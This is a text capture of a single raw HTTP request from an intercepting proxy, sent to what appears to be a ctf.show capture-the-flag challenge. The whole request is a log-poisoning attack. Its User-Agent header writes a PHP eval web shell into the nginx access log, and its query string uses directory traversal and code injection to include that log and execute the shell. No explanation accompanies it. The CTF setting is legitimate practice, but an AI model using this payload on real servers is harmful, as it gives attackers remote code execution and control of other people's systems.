 Pretty Raw Hex \n
1 GET /?c=include$_GET[a]?%3E&a=../../../../var/log/nginx/access.log HTTP/1.1
2 Host: 7ed13333-af94-477f-a6f1-fef8ee273c85.challenge.ctf.show
3 User-Agent: ra<?php @eval($_POST[a]);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
5 Accept-Encoding: gzip, deflate
6 Dnt: 1
7 Upgrade-Insecure-Requests: 1
8 Connection: close
9
10
11